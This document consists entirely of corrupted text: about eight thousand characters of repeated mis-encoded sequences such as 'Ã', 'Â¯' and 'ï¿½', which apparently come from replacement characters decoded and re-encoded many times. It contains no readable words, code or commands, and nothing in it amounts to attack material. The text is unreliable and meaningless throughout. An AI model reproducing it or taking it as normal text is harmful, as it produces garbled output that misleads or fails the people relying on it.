Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿